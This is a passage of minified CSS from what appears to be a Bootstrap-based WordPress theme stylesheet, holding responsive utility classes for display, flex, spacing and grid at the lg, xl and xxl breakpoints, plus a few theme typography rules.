ex{display:inline-flex!important}.d-lg-none{display:none!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-lg-0{gap:0!important}.gap-lg-1{gap:.25rem!important}.gap-lg-2{gap:.5rem!important}.gap-lg-3{gap:1rem!important}.gap-lg-4{gap:1.5rem!important}.gap-lg-5{gap:3rem!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.justify-content-lg-evenly{justify-content:space-evenly!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}.order-lg-first{order:-1!important}.order-lg-0{order:0!important}.order-lg-1{order:1!important}.order-lg-2{order:2!important}.order-lg-3{order:3!important}.order-lg-4{order:4!important}.order-lg-5{order:5!important}.order-lg-last{order:6!important}.m-lg-0{margin:0!important}.m-lg-1{margin:.25rem!important}.m-lg-2{margin:.5rem!important}.m-lg-3{margin:1rem!important}.m-lg-4{margin:1.5rem!important}.m-lg-5{margin:3rem!important}.m-lg-auto{margin:auto!important}.mx-lg-0{margin-right:0!important;margin-left:0!important}.mx-lg-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-lg-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-lg-3{margin-right:1rem!important;margin-left:1rem!important}.mx-lg-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-lg-5{margin-right:3rem!important;margin-left:3rem!important}.mx-lg-auto{margin-right:auto!important;margin-left:auto!important}.my-lg-0{margin-top:0!important;margin-bottom:0!important}.my-lg-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-lg-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-lg-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-lg-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-lg-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-lg-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-lg-0{margin-top:0!important}.mt-lg-1{margin-top:.25rem!important}.mt-lg-2{margin-top:.5rem!important}.mt-lg-3{margin-top:1rem!important}.mt-lg-4{margin-top:1.5rem!important}.mt-lg-5{margin-top:3rem!important}.mt-lg-auto{margin-top:auto!important}.me-lg-0{margin-right:0!important}.me-lg-1{margin-right:.25rem!important}.me-lg-2{margin-right:.5rem!important}.me-lg-3{margin-right:1rem!important}.me-lg-4{margin-right:1.5rem!important}.me-lg-5{margin-right:3rem!important}.me-lg-auto{margin-right:auto!important}.mb-lg-0{margin-bottom:0!important}.mb-lg-1{margin-bottom:.25rem!important}.mb-lg-2{margin-bottom:.5rem!important}.mb-lg-3{margin-bottom:1rem!important}.mb-lg-4{margin-bottom:1.5rem!important}.mb-lg-5{margin-bottom:3rem!important}.mb-lg-auto{margin-bottom:auto!important}.ms-lg-0{margin-left:0!important}.ms-lg-1{margin-left:.25rem!important}.ms-lg-2{margin-left:.5rem!important}.ms-lg-3{margin-left:1rem!important}.ms-lg-4{margin-left:1.5rem!important}.ms-lg-5{margin-left:3rem!important}.ms-lg-auto{margin-left:auto!important}.p-lg-0{padding:0!important}.p-lg-1{padding:.25rem!important}.p-lg-2{padding:.5rem!important}.p-lg-3{padding:1rem!important}.p-lg-4{padding:1.5rem!important}.p-lg-5{padding:3rem!important}.px-lg-0{padding-right:0!important;padding-left:0!important}.px-lg-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-lg-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-lg-3{padding-right:1rem!important;padding-left:1rem!important}.px-lg-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-lg-5{padding-right:3rem!important;padding-left:3rem!important}.py-lg-0{padding-top:0!important;padding-bottom:0!important}.py-lg-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-lg-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-lg-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-lg-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-lg-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-lg-0{padding-top:0!important}.pt-lg-1{padding-top:.25rem!important}.pt-lg-2{padding-top:.5rem!important}.pt-lg-3{padding-top:1rem!important}.pt-lg-4{padding-top:1.5rem!important}.pt-lg-5{padding-top:3rem!important}.pe-lg-0{padding-right:0!important}.pe-lg-1{padding-right:.25rem!important}.pe-lg-2{padding-right:.5rem!important}.pe-lg-3{padding-right:1rem!important}.pe-lg-4{padding-right:1.5rem!important}.pe-lg-5{padding-right:3rem!important}.pb-lg-0{padding-bottom:0!important}.pb-lg-1{padding-bottom:.25rem!important}.pb-lg-2{padding-bottom:.5rem!important}.pb-lg-3{padding-bottom:1rem!important}.pb-lg-4{padding-bottom:1.5rem!important}.pb-lg-5{padding-bottom:3rem!important}.ps-lg-0{padding-left:0!important}.ps-lg-1{padding-left:.25rem!important}.ps-lg-2{padding-left:.5rem!important}.ps-lg-3{padding-left:1rem!important}.ps-lg-4{padding-left:1.5rem!important}.ps-lg-5{padding-left:3rem!important}.text-lg-start{text-align:left!important}.text-lg-end{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1440){.col-xxl{flex:1 0 0%}.col-xxl-auto,.row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.col-xxl-12,.row-cols-xxl-1>*{flex:0 0 auto;width:100%}.col-xxl-6,.row-cols-xxl-2>*{flex:0 0 auto;width:50%}.col-xxl-4,.row-cols-xxl-3>*{flex:0 0 auto;width:33.33333%}.col-xxl-3,.row-cols-xxl-4>*{flex:0 0 auto;width:25%}.row-cols-xxl-5>*{flex:0 0 auto;width:20%}.col-xxl-2,.row-cols-xxl-6>*{flex:0 0 auto;width:16.66667%}.col-xxl-1{flex:0 0 auto;width:8.33333%}.col-xxl-5{flex:0 0 auto;width:41.66667%}.col-xxl-7{flex:0 0 auto;width:58.33333%}.col-xxl-8{flex:0 0 auto;width:66.66667%}.col-xxl-9{flex:0 0 auto;width:75%}.col-xxl-10{flex:0 0 auto;width:83.33333%}.col-xxl-11{flex:0 0 auto;width:91.66667%}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333%}.offset-xxl-2{margin-left:16.66667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333%}.offset-xxl-5{margin-left:41.66667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333%}.offset-xxl-8{margin-left:66.66667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333%}.offset-xxl-11{margin-left:91.66667%}.g-xxl-0,.gx-xxl-0{--bs-gutter-x:0}.g-xxl-0,.gy-xxl-0{--bs-gutter-y:0}.g-xxl-1,.gx-xxl-1{--bs-gutter-x:0.25rem}.g-xxl-1,.gy-xxl-1{--bs-gutter-y:0.25rem}.g-xxl-2,.gx-xxl-2{--bs-gutter-x:0.5rem}.g-xxl-2,.gy-xxl-2{--bs-gutter-y:0.5rem}.g-xxl-3,.gx-xxl-3{--bs-gutter-x:1rem}.g-xxl-3,.gy-xxl-3{--bs-gutter-y:1rem}.g-xxl-4,.gx-xxl-4{--bs-gutter-x:1.5rem}.g-xxl-4,.gy-xxl-4{--bs-gutter-y:1.5rem}.g-xxl-5,.gx-xxl-5{--bs-gutter-x:3rem}.g-xxl-5,.gy-xxl-5{--bs-gutter-y:3rem}.dropdown-menu-xxl-start{--bs-position:start}.dropdown-menu-xxl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xxl-end{--bs-position:end}.dropdown-menu-xxl-end[data-bs-popper]{right:0;left:auto}.navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start}.list-group-horizontal-xxl,.navbar-expand-xxl .navbar-nav{flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xxl .navbar-toggler,.navbar-expand-xxl .offcanvas-header{display:none}.navbar-expand-xxl .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible!important;background-color:transparent;border-right:0;border-left:0;transition:none;transform:none}.navbar-expand-xxl .offcanvas-bottom,.navbar-expand-xxl .offcanvas-top{height:auto;border-top:0;border-bottom:0}.navbar-expand-xxl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}.list-group-horizontal-xxl>.list-group-item:first-child{border-bottom-left-radius:.375rem;border-top-right-radius:0}.list-group-horizontal-xxl>.list-group-item:last-child{border-top-right-radius:.375rem;border-bottom-left-radius:0}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}.sticky-xxl-top{position:sticky;top:0;z-index:1020}.float-xxl-start{float:left!important}.float-xxl-end{float:right!important}.float-xxl-none{float:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-grid{display:grid!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:flex!important}.d-xxl-inline-flex{display:inline-flex!important}.d-xxl-none{display:none!important}.flex-xxl-fill{flex:1 1 auto!important}.flex-xxl-row{flex-direction:row!important}.flex-xxl-column{flex-direction:column!important}.flex-xxl-row-reverse{flex-direction:row-reverse!important}.flex-xxl-column-reverse{flex-direction:column-reverse!important}.flex-xxl-grow-0{flex-grow:0!important}.flex-xxl-grow-1{flex-grow:1!important}.flex-xxl-shrink-0{flex-shrink:0!important}.flex-xxl-shrink-1{flex-shrink:1!important}.flex-xxl-wrap{flex-wrap:wrap!important}.flex-xxl-nowrap{flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-xxl-0{gap:0!important}.gap-xxl-1{gap:.25rem!important}.gap-xxl-2{gap:.5rem!important}.gap-xxl-3{gap:1rem!important}.gap-xxl-4{gap:1.5rem!important}.gap-xxl-5{gap:3rem!important}.justify-content-xxl-start{justify-content:flex-start!important}.justify-content-xxl-end{justify-content:flex-end!important}.justify-content-xxl-center{justify-content:center!important}.justify-content-xxl-between{justify-content:space-between!important}.justify-content-xxl-around{justify-content:space-around!important}.justify-content-xxl-evenly{justify-content:space-evenly!important}.align-items-xxl-start{align-items:flex-start!important}.align-items-xxl-end{align-items:flex-end!important}.align-items-xxl-center{align-items:center!important}.align-items-xxl-baseline{align-items:baseline!important}.align-items-xxl-stretch{align-items:stretch!important}.align-content-xxl-start{align-content:flex-start!important}.align-content-xxl-end{align-content:flex-end!important}.align-content-xxl-center{align-content:center!important}.align-content-xxl-between{align-content:space-between!important}.align-content-xxl-around{align-content:space-around!important}.align-content-xxl-stretch{align-content:stretch!important}.align-self-xxl-auto{align-self:auto!important}.align-self-xxl-start{align-self:flex-start!important}.align-self-xxl-end{align-self:flex-end!important}.align-self-xxl-center{align-self:center!important}.align-self-xxl-baseline{align-self:baseline!important}.align-self-xxl-stretch{align-self:stretch!important}.order-xxl-first{order:-1!important}.order-xxl-0{order:0!important}.order-xxl-1{order:1!important}.order-xxl-2{order:2!important}.order-xxl-3{order:3!important}.order-xxl-4{order:4!important}.order-xxl-5{order:5!important}.order-xxl-last{order:6!important}.m-xxl-0{margin:0!important}.m-xxl-1{margin:.25rem!important}.m-xxl-2{margin:.5rem!important}.m-xxl-3{margin:1rem!important}.m-xxl-4{margin:1.5rem!important}.m-xxl-5{margin:3rem!important}.m-xxl-auto{margin:auto!important}.mx-xxl-0{margin-right:0!important;margin-left:0!important}.mx-xxl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xxl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xxl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xxl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xxl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xxl-auto{margin-right:auto!important;margin-left:auto!important}.my-xxl-0{margin-top:0!important;margin-bottom:0!important}.my-xxl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xxl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xxl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xxl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xxl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xxl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xxl-0{margin-top:0!important}.mt-xxl-1{margin-top:.25rem!important}.mt-xxl-2{margin-top:.5rem!important}.mt-xxl-3{margin-top:1rem!important}.mt-xxl-4{margin-top:1.5rem!important}.mt-xxl-5{margin-top:3rem!important}.mt-xxl-auto{margin-top:auto!important}.me-xxl-0{margin-right:0!important}.me-xxl-1{margin-right:.25rem!important}.me-xxl-2{margin-right:.5rem!important}.me-xxl-3{margin-right:1rem!important}.me-xxl-4{margin-right:1.5rem!important}.me-xxl-5{margin-right:3rem!important}.me-xxl-auto{margin-right:auto!important}.mb-xxl-0{margin-bottom:0!important}.mb-xxl-1{margin-bottom:.25rem!important}.mb-xxl-2{margin-bottom:.5rem!important}.mb-xxl-3{margin-bottom:1rem!important}.mb-xxl-4{margin-bottom:1.5rem!important}.mb-xxl-5{margin-bottom:3rem!important}.mb-xxl-auto{margin-bottom:auto!important}.ms-xxl-0{margin-left:0!important}.ms-xxl-1{margin-left:.25rem!important}.ms-xxl-2{margin-left:.5rem!important}.ms-xxl-3{margin-left:1rem!important}.ms-xxl-4{margin-left:1.5rem!important}.ms-xxl-5{margin-left:3rem!important}.ms-xxl-auto{margin-left:auto!important}.p-xxl-0{padding:0!important}.p-xxl-1{padding:.25rem!important}.p-xxl-2{padding:.5rem!important}.p-xxl-3{padding:1rem!important}.p-xxl-4{padding:1.5rem!important}.p-xxl-5{padding:3rem!important}.px-xxl-0{padding-right:0!important;padding-left:0!important}.px-xxl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xxl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xxl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xxl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xxl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xxl-0{padding-top:0!important;padding-bottom:0!important}.py-xxl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xxl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xxl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xxl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xxl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xxl-0{padding-top:0!important}.pt-xxl-1{padding-top:.25rem!important}.pt-xxl-2{padding-top:.5rem!important}.pt-xxl-3{padding-top:1rem!important}.pt-xxl-4{padding-top:1.5rem!important}.pt-xxl-5{padding-top:3rem!important}.pe-xxl-0{padding-right:0!important}.pe-xxl-1{padding-right:.25rem!important}.pe-xxl-2{padding-right:.5rem!important}.pe-xxl-3{padding-right:1rem!important}.pe-xxl-4{padding-right:1.5rem!important}.pe-xxl-5{padding-right:3rem!important}.pb-xxl-0{padding-bottom:0!important}.pb-xxl-1{padding-bottom:.25rem!important}.pb-xxl-2{padding-bottom:.5rem!important}.pb-xxl-3{padding-bottom:1rem!important}.pb-xxl-4{padding-bottom:1.5rem!important}.pb-xxl-5{padding-bottom:3rem!important}.ps-xxl-0{padding-left:0!important}.ps-xxl-1{padding-left:.25rem!important}.ps-xxl-2{padding-left:.5rem!important}.ps-xxl-3{padding-left:1rem!important}.ps-xxl-4{padding-left:1.5rem!important}.ps-xxl-5{padding-left:3rem!important}.text-xxl-start{text-align:left!important}.text-xxl-end{text-align:right!important}.text-xxl-center{text-align:center!important}}*,ul{padding:0}@media (min-width:1200px){.display-5,.h1,h1{font-size:3rem}.h2,h2{font-size:2.375rem}.h3,h3{font-size:1.875rem}.comment-reply-title,.h4,.wp-block-search .wp-block-search__label,h4,legend{font-size:1.5rem}.display-1{font-size:5rem}.display-2{font-size:4.5rem}.display-3{font-size:4rem}.display-4{font-size:3.5rem}.display-6{font-size:2.5rem}.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1200px}.col-xl{flex:1 0 0%}.col-xl-auto,.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.col-xl-12,.row-cols-xl-1>*{flex:0 0 auto;width:100%}.col-xl-6,.row-cols-xl-2>*{flex:0 0 auto;width:50%}.col-xl-4,.row-cols-xl-3>*{flex:0 0 auto;width:33.33333%}.col-xl-3,.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.col-xl-2,.row-cols-xl-6>*{flex:0 0 auto;width:16.66667%}.col-xl-1{flex:0 0 auto;width:8.33333%}.col-xl-5{flex:0 0 auto;width:41.66667%}.col-xl-7{flex:0 0 auto;width:58.33333%}.col-xl-8{flex:0 0 auto;width:66.66667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.33333%}.col-xl-11{flex:0 0 auto;width:91.66667%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}.g-xl-0,.gx-xl-0{--bs-gutter-x:0}.g-xl-0,.gy-xl-0{--bs-gutter-y:0}.g-xl-1,.gx-xl-1{--bs-gutter-x:0.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y:0.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x:0.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y:0.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x:1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y:1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x:1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y:1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x:3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y:3rem}.dropdown-menu-xl-start{--bs-position:start}.dropdown-menu-xl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xl-end{--bs-position:end}.dropdown-menu-xl-end[data-bs-popper]{right:0;left:auto}.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.list-group-horizontal-xl,.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler,.navbar-expand-xl .offcanvas-header{display:none}.navbar-expand-xl .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible!important;background-color:transparent;border-right:0;border-left:0;transition:none;transform:none}.navbar-expand-xl .offcanvas-bottom,.navbar-expand-xl .offcanvas-top{height:auto;border-top:0;border-bottom:0}.navbar-expand-xl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:.375rem;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-top-right-radius:.375rem;border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}.modal-xl{max-width:1140px}.sticky-xl-top{position:sticky;top:0;z-index:1020}.float-xl-start{float:left!important}.float-xl-end{float:right!important}.float-xl-none{float:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-grid{display:grid!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}.d-xl-none{display:none!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-xl-0{gap:0!important}.gap-xl-1{gap:.25rem!important}.gap-xl-2{gap:.5rem!important}.gap-xl-3{gap:1rem!important}.gap-xl-4{gap:1.5rem!important}.gap-xl-5{gap:3rem!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.justify-content-xl-evenly{justify-content:space-evenly!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}.order-xl-first{order:-1!important}.order-xl-0{order:0!important}.order-xl-1{order:1!important}.order-xl-2{order:2!important}.order-xl-3{order:3!important}.order-xl-4{order:4!important}.order-xl-5{order:5!important}.order-xl-last{order:6!important}.m-xl-0{margin:0!important}.m-xl-1{margin:.25rem!important}.m-xl-2{margin:.5rem!important}.m-xl-3{margin:1rem!important}.m-xl-4{margin:1.5rem!important}.m-xl-5{margin:3rem!important}.m-xl-auto{margin:auto!important}.mx-xl-0{margin-right:0!important;margin-left:0!important}.mx-xl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xl-auto{margin-right:auto!important;margin-left:auto!important}.my-xl-0{margin-top:0!important;margin-bottom:0!important}.my-xl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xl-0{margin-top:0!important}.mt-xl-1{margin-top:.25rem!important}.mt-xl-2{margin-top:.5rem!important}.mt-xl-3{margin-top:1rem!important}.mt-xl-4{margin-top:1.5rem!important}.mt-xl-5{margin-top:3rem!important}.mt-xl-auto{margin-top:auto!important}.me-xl-0{margin-right:0!important}.me-xl-1{margin-right:.25rem!important}.me-xl-2{margin-right:.5rem!important}.me-xl-3{margin-right:1rem!important}.me-xl-4{margin-right:1.5rem!important}.me-xl-5{margin-right:3rem!important}.me-xl-auto{margin-right:auto!important}.mb-xl-0{margin-bottom:0!important}.mb-xl-1{margin-bottom:.25rem!important}.mb-xl-2{margin-bottom:.5rem!important}.mb-xl-3{margin-bottom:1rem!important}.mb-xl-4{margin-bottom:1.5rem!important}.mb-xl-5{margin-bottom:3rem!important}.mb-xl-auto{margin-bottom:auto!important}.ms-xl-0{margin-left:0!important}.ms-xl-1{margin-left:.25rem!important}.ms-xl-2{margin-left:.5rem!important}.ms-xl-3{margin-left:1rem!important}.ms-xl-4{margin-left:1.5rem!important}.ms-xl-5{margin-left:3rem!important}.ms-xl-auto{margin-left:auto!important}.p-xl-0{padding:0!important}.p-xl-1{padding:.25rem!important}.p-xl-2{padding:.5rem!important}.p-xl-3{padding:1rem!important}.p-xl-4{padding:1.5rem!important}.p-xl-5{padding:3rem!important}.px-xl-0{padding-right:0!important;padding-left:0!important}.px-xl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xl-0{padding-top:0!important;padding-bottom:0!important}.py-xl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xl-0{padding-top:0!important}.pt-xl-1{padding-top:.25rem!important}.pt-xl-2{padding-top:.5rem!important}.pt-xl-3{padding-top:1rem!important}.pt-xl-4{padding-top:1.5rem!important}.pt-xl-5{padding-top:3rem!important}.pe-xl-0{padding-right:0!important}.pe-xl-1{padding-right:.25rem!important}.pe-xl-2{padding-right:.5rem!important}.pe-xl-3{padding-right:1rem!important}.pe-xl-4{padding-right:1.5rem!important}.pe-xl-5{padding-right:3rem!important}.pb-xl-0{padding-bottom:0!important}.pb-xl-1{padding-bottom:.25rem!important}.pb-xl-2{padding-bottom:.5rem!important}.pb-xl-3{padding-bottom:1rem!important}.pb-xl-4{padding-bottom:1.5rem!important}.pb-xl-5{padding-bottom:3rem!important}.ps-xl-0{padding-left:0!important}.ps-xl-1{padding-left:.25rem!important}.ps-xl-2{padding-left:.5rem!important}.ps-xl-3{padding-left:1rem!important}.ps-xl-4{padding-left:1.5rem!important}.ps-xl-5{padding-left:3rem!important}.text-xl-start{text-align:left!important}.text-xl-end{text-align:right!important}.text-xl-center{text-align:center!important}.fs-1{font-size:3rem!important}.fs-2{font-size:2.375rem!important}.fs-3{font-size:1.875rem!important}.fs-4{font-size:1.5rem!important}}@media print{.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-grid{display:grid!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}.d-print-none{display:none!important}}*{outline:0}.dz-meta ul,::after,::before{margin:0;padding:0}body{line-height:1.6;background-color:var(--body-bg);color:var(--body-color);font-size:1rem;font-family:var(--font-family-base)}.header-nav .nav>li>a,.section-head .comment-reply-title,.section-head .h1,.section-head .h2,.section-head .h3,.section-head .h4,.section-head .h5,.section-head .h6,.section-head .wp-block-search .wp-block-search__label,.section-head h1,.section-head h2,.section-head h3,.section-head h4,.section-head h5,.section-head h6,.wp-block-search .section-head .wp-block-search__label{font-family:var(--font-family-title)}body.fixed{position:fixed}.breadcrumb-row ul li.active a,.comment-reply-title a,.dropdown-menu .dropdown-item a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,.site-footer.style-1 .widget.recent-posts-entry .widget-post-bx .widget-post .dz-meta ul li,.wp-block-search .wp-block-search__label a,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:var(--title)}.comment-reply-title,.h1,.h2,.h3,.h4,.h5,.h6,.wp-block-search 